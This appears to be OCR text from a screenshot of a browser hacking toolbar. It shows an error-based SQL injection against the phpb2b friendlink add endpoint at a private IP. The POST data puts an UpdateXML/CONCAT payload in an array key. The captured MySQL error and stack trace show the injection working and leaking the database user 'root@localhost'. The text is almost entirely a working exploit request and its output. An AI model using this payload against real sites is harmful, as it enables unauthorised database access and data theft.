 INT SQL- XSS- Encryption- Encoding- Other-
Load URL 192.168.152.160/phpb2b/index.php?do=friendlink&action=add
Split URL
Execute
Enable Post data Enable Referrer
Post data friendlink[(UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))%23]=1&do=1&friendlink[id]=1&formhash=e3519a1d04800f46&is_ajax=1
(mysql): SET NAMES 'utf8'
(mysql): SELECT (UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))#,id,status,modified,created FROM pb_s2k_friendlinks WHERE
1105: XPATH syntax error: '[root@localhost]'
ADOConnection._Execute(SELECT (UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))#,id,status,modified,c
ADOConnection.Execute(SELECT (UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))#,id,status,modified,creat
PbModel.save(Array[5]) % line 29, file: friendlink controller.php
Friendlink.add() % line 0, file:
call_user_func_array(Array[2], Array[0]) % line 51, file: index.php
Bad $rs in GetInsertSQL. Connection or SQL invalid. Try using $connection->debug=true;